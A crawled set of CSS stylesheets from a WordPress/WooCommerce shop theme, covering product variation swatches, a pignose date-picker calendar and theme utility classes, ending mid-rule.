.iconic-was-swatches{list-style:none;margin:20px 0 30px;padding:0}.iconic-was-swatches *{-webkit-box-sizing:border-box;box-sizing:border-box}.variations tr:last-child .iconic-was-swatches{margin-bottom:0}.iconic-was-swatches__item,.iconic-was-swatches__label{padding:0}.iconic-was-swatches__label{display:block;margin:0 0 5px}.iconic-was-swatches__item{display:inline-block;margin:0 15px 15px 0;vertical-align:top;line-height:0}.iconic-was-swatch{text-decoration:none;font-weight:400;cursor:pointer;line-height:1.6;position:relative}.iconic-was-swatch:focus{outline:0}.iconic-was-swatch__container{position:relative;z-index:20}.iconic-was-swatch__append{opacity:.75;font-weight:400}.iconic-was-swatches--visual .iconic-was-swatch{vertical-align:top;display:block;position:relative}.iconic-was-swatches--visual .iconic-was-swatch__graphic{width:100%;height:100%;white-space:nowrap;display:block;margin:0!important;padding:0!important;border-radius:0}.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour-lighter{border:1px solid #ccc}.iconic-was-swatches--visual .iconic-was-swatch__text{display:none}.iconic-was-swatches--visual .iconic-was-swatch--selected{position:relative}.iconic-was-swatches--visual .iconic-was-swatch--selected .iconic-was-swatch__graphic--colour{border:none}.iconic-was-swatches--round .iconic-was-swatch span,.iconic-was-swatches--round .iconic-was-swatch:before,.iconic-was-swatches--round .iconic-was-swatch__graphic{border-radius:50%}.iconic-was-swatches--image-swatch .iconic-was-swatch span{text-indent:0}.iconic-was-swatches--text-swatch .iconic-was-swatch{border:1px solid #ccc;display:block;padding:7px 10px;border-radius:5px;background:#fff;line-height:1;color:#666!important}.iconic-was-swatches--text-swatch .iconic-was-swatch:hover{border-color:#353c4e;color:#444!important}.iconic-was-swatches--text-swatch .iconic-was-swatch--selected,.iconic-was-swatches--text-swatch .iconic-was-swatch--selected:hover{background:#353c4e;border-color:#353c4e;color:#fff!important}.iconic-was-swatches--radio-buttons .iconic-was-swatches__label{margin:5px 0}.iconic-was-swatches--radio-buttons .iconic-was-swatches__label:first-child{margin-top:0}.iconic-was-swatches--radio-buttons .iconic-was-swatches__item{display:block;margin:0}.iconic-was-swatches--radio-buttons .iconic-was-swatch{color:#666;position:relative;padding:0 0 0 25px}.iconic-was-swatches--radio-buttons .iconic-was-swatch:before{content:"";position:absolute;top:50%;left:0;width:14px;height:14px;border-radius:50%;border:1px solid #ccc;margin:-7px 0 0;background:#fff}.iconic-was-swatches--radio-buttons .iconic-was-swatch:hover:before{border-color:#292933}.iconic-was-swatches--radio-buttons .iconic-was-swatch--selected:before{background:#292933;border-color:#292933;-webkit-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff}.iconic-was-swatches--tick.iconic-was-swatches--visual .iconic-was-swatch--selected .iconic-was-swatch__container:before{content:url(../../img/check-solid.svg);text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-52%,-50%);transform:translate(-52%,-50%);color:#fff;font-size:26px;width:18px;-webkit-filter:drop-shadow(1px 1px 1px rgba(0, 0, 0, .4));filter:drop-shadow(1px 1px 1px rgba(0, 0, 0, .4))}.iconic-was-swatches--tick.iconic-was-swatches--visual .iconic-was-swatch--selected:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch{padding:4px}.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #ccc;background:#fff;z-index:10}.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:hover:before{border-color:#353c4e}.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch--selected:before{border:2px solid #353c4e}.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour{border:none}.iconic-was-swatches--loop{margin:5px 0}.iconic-was-swatches--loop.iconic-was-swatches--radio-buttons{margin-bottom:18px}.iconic-was-swatches--loop li{margin:0 10px 10px 0}.iconic-was-swatches--loop li:last-child{margin-right:0}.iconic-was-swatches--widget .woocommerce-widget-layered-nav-list:after{content:"";clear:both;display:table}.iconic-was-swatches--widget:not(.iconic-was-swatches--radio-buttons) .woocommerce-widget-layered-nav-list__item{float:left;margin:0 6px 8px 0}.iconic-was-swatches--widget .woocommerce-widget-layered-nav-list__item{padding:0!important}.iconic-was-swatches--widget .woocommerce-widget-layered-nav-list__item:before{display:none!important}.iconic-was-swatches--widget a{text-decoration:none!important}.iconic-was-swatch--disabled,.iconic-was-swatches__item--out-of-stock .iconic-was-swatch{opacity:.3}.iconic-was-swatches--visual .iconic-was-swatch--disabled,.iconic-was-swatches--visual .iconic-was-swatches__item--out-of-stock .iconic-was-swatch{opacity:1;position:relative}.iconic-was-swatches--visual .iconic-was-swatch--disabled .iconic-was-swatch__graphic,.iconic-was-swatches--visual .iconic-was-swatch--disabled:before,.iconic-was-swatches--visual .iconic-was-swatches__item--out-of-stock .iconic-was-swatch .iconic-was-swatch__graphic,.iconic-was-swatches--visual .iconic-was-swatches__item--out-of-stock .iconic-was-swatch:before{opacity:.3}.iconic-was-swatches--visual .iconic-was-swatch--disabled .iconic-was-swatch__container:after,.iconic-was-swatches--visual .iconic-was-swatches__item--out-of-stock .iconic-was-swatch .iconic-was-swatch__container:after{position:absolute;content:'';display:block;width:52%;height:52%;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.4;background:linear-gradient(to top left,rgba(0,0,0,0) 0,rgba(0,0,0,0) calc(50% - .8px),#000 50%,rgba(0,0,0,0) calc(50% + .8px),rgba(0,0,0,0) 100%),linear-gradient(to top right,rgba(0,0,0,0) 0,rgba(0,0,0,0) calc(50% - .8px),#000 50%,rgba(0,0,0,0) calc(50% + .8px),rgba(0,0,0,0) 100%)}.variations_form a.reset_variations{margin:20px 0 0;clear:both;width:100%}.variations_form label{font-weight:400;display:block;margin:0 0 5px}.variations tr{border:none;display:block;margin:0 0 15px}.variations td{display:block;padding:0;margin:0;border:none}.variations td.label{background:0 0;color:#555;text-shadow:none;display:block!important}.iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text{position:absolute;top:-5px;background:#353c4e;margin:auto;border-radius:4px;line-height:30px;color:#fff;padding:0 10px;left:50%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);opacity:0;-webkit-transition:opacity .25s ease,top .25s ease;transition:opacity .25s ease,top .25s ease;height:auto;overflow:visible;width:auto;display:block;white-space:nowrap;text-align:center;visibility:hidden;z-index:200}.iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:#353c4e transparent transparent;border-width:5px;margin-left:-5px}.iconic-was-swatches--tooltips .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:1;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);visibility:visible;top:-10px}@media (hover:none){.iconic-was-swatches--tooltips .iconic-was-swatch .iconic-was-swatch__text,.iconic-was-swatches--tooltips .iconic-was-swatch:hover .iconic-was-swatch__text{display:none!important}}.iconic-was-swatches--tooltips .iconic-was-swatch--selected:hover .iconic-was-swatch__text{display:none}.iconic-was-swatch__large-preview{margin:10px auto 0;display:block;max-width:none!important;border-radius:0}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3
body_size: 1357
content:
@font-face {
  font-family: 'pignose-calendar-icon';
  src: url("../fonts/pignose.calendar.eot?gpa4vl");
  src: url("../fonts/pignose.calendar.eot?gpa4vl#iefix") format('embedded-opentype'), url("../fonts/pignose.calendar.ttf?gpa4vl") format('truetype'), url("../fonts/pignose.calendar.woff?gpa4vl") format('woff'), url("../fonts/pignose.calendar.svg?gpa4vl#pignose.calendar") format('svg');
  font-weight: normal;
  font-style: normal;
}
.pignose-calendar .icon-arrow-left,
.pignose-calendar .icon-arrow-right {
  font-family: 'pignose-calendar-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pignose-calendar .icon-arrow-left:before {
  content: '\e90b';
}
.pignose-calendar .icon-arrow-right:before {
  content: '\e90a';
}
.pignose-calendar-wrapper {
  display: none;
  position: fixed;
  width: 80%;
  max-width: 360px;
  top: 50%;
  left: 50%;
  border-radius: 2px;
  z-index: 50001;
  overflow: hidden;
  -webkit-box-shadow: 0 4px 16px #000000;
          box-shadow: 0 4px 16px #000000;
  -webkit-transform: translate3d(0, 160px, 0);
          transform: translate3d(0, 160px, 0);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.5s ease-out;
  transition: opacity 0.3s ease, -webkit-transform 0.5s ease-out;
  transition: opacity 0.3s ease, transform 0.5s ease-out;
  transition: opacity 0.3s ease, transform 0.5s ease-out, -webkit-transform 0.5s ease-out;
}
.pignose-calendar-wrapper.pignose-calendar-wrapper-active {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.pignose-calendar-wrapper .pignose-calendar {
  max-width: auto;
  width: 100%;
  border: none;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group {
  border-top: 1px solid #e2e2e2;
  overflow: hidden;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button {
  width: 50%;
  display: block;
  float: left;
  height: 3.2em;
  text-align: center;
  line-height: 3.2em;
  color: #333333;
  font-weight: 600;
  text-decoration: none;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button:hover {
  background-color: #efefef;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply {
  color: #ffffff;
  background-color: #2fabb7;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply:hover {
  background-color: #49c4d0;
}
.pignose-calendar-wrapper-overlay {
  background-color: #000000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 50000;
}
.pignose-calendar-wrapper-overlay.pignose-calendar-wrapper-overlay-active {
  opacity: 0.7;
}
.pignose-calendar {
  width: 80%;
  max-width: 360px;
  background-color: #ffffff;
  border: 1px solid #d8d8d8;
  font-size: 100%;
  margin: 0 auto;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
}
.pignose-calendar .pignose-calendar-top {
  padding: 2.6em 0;
  background-color: #fafafa;
  border-bottom: 1px solid #e2e2e2;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  position: relative;
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-date {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1.8em 0;
  text-align: center;
  text-transform: uppercase;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year,
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month {
  display: block;
  text-align: center;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year {
  font-size: 115%;
  color: rgba(0, 0, 0, 0.5);
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month {
  margin-bottom: 0.4em;
  font-size: 130%;
  font-weight: 600;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav {
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  position: relative;
  z-index: 5;
  text-decoration: none;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  display: inline-block;
  color: #777777;
  font-size: 115%;
  font-weight: 600;
  vertical-align: middle;
  margin-top: -10px;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #555555;
  font-size: 160%;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev {
  float: left;
  margin-left: 1.6em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev .pignose-calendar-top-value {
  margin-left: 0.2em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next {
  float: right;
  margin-right: 1.6em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next .pignose-calendar-top-value {
  margin-right: 0.2em;
}
.pignose-calendar .pignose-calendar-header {
  padding: 0 1.2em;
  margin-top: 1.2em;
  font-weight: 600;
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week {
  float: left;
  width: 14.28%;
  height: 2.8em;
  text-align: center;
  line-height: 2.8em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun,
.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat {
  color: #fa4832;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week:last-child {
  width: 14.32%;
}
.pignose-calendar .pignose-calendar-body {
  padding: 1.2em;
}
.pignose-calendar .pignose-calendar-body .pignose-calendar-row {
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-unit {
  float: left;
  display: block;
  height: 3.8em;
  width: 14.28%;
  text-align: center;
  line-height: 2.8em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-unit:last-child {
  width: 14.32%;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container {
  line-height: 0.5em;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin {
  display: inline-block;
  background-color: #777777;
  width: 0.5em;
  height: 0.5em;
  border-radius: 50%;
  margin-right: 0.2em;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin:last-child {
  margin-right: 0;
}
.pignose-calendar .pignose-calendar-unit a {
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  border-radius: 50%;
  color: #49c4d0;
  line-height: 2.4em;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background-color 0.3s ease, color 0.3s ease;
  transition: background-color 0.3s ease, color 0.3s ease;
}
.pignose-calendar .pignose-calendar-unit a:active {
  background-color: #d8d8d8;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  opacity: 0.5;
  background-color: #efefef;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a {
  background-color: #2fabb7;
  color: #ffffff;
  font-weight: 600;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sun a,
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sat a {
  color: #ffffff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #efefef;
  border-radius: 0;
  width: 100%;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  color: #b2b9bb;
  background-color: #e1e1e1;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-first a {
  border-top-left-radius: 1.2em;
  border-bottom-left-radius: 1.2em;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-last a {
  border-top-right-radius: 1.2em;
  border-bottom-right-radius: 1.2em;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-default .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-active a {
  color: #cccccc !important;
}
.pignose-calendar.pignose-calendar-default.pignose-calendar-reverse .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-inactive a {
  color: #cccccc !important;
}
.pignose-calendar.pignose-calendar-dark {
  border-color: #323537;
  background-color: #4b4f51;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top {
  background-color: #3f4244;
  border-bottom-color: #323537;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.175);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.175);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-month {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-year {
  color: #bdc2c5;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  color: #a2a9ab;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #a2a9ab;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header .pignose-calendar-week {
  color: #bdc2c5;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sun,
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sat {
  color: #ff6060;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a {
  color: #51cfd2;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #ff6060;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  color: #868e8f;
  background-color: #5d6365;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a {
  color: #ffffff;
  background-color: #31bbbf;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a {
  color: #8b8f94;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #5a5d62;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  color: #727a7c;
  background-color: #4f5558;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group {
  border-top: 1px solid #323537;
  overflow: hidden;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button:hover {
  background-color: #5a5d62;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button-apply {
  color: #ffffff;
  background-color: #31bbbf;
}
.pignose-calendar.pignose-calendar-blue {
  background-color: #fafafa;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top {
  background-color: #009fe3;
  border-bottom-color: #e1e1e1;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-month {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-year {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week {
  color: #5c6270;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun,
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a {
  color: #5c6270;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  background-color: #efefef;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a {
  color: #ffffff;
  background-color: #009fe3;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a {
  color: #cccccc;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #efefef;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  background-color: #efefef;
}


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769633274
body_size: 4103
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 